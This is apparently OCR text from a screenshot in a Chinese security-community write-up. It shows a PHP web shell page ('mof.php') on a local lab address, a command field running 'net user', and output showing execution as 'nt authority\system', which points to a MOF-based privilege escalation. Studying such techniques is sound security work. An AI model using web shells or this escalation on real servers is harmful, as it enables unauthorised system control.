 不安全 | 192.168.0.32/shell/mof.php?action=connect
Notice: Use of undefined constant action - assumed 'action' in C:\phpStudy\WWW\shell\mof.php on line 35
发送指令:
Notice: Undefined variable: strCmd in C:\phpStudy\WWW\shell\mof.php on line 40
net user
Exploit
执行
Ots安全
先知社区
nt authority\system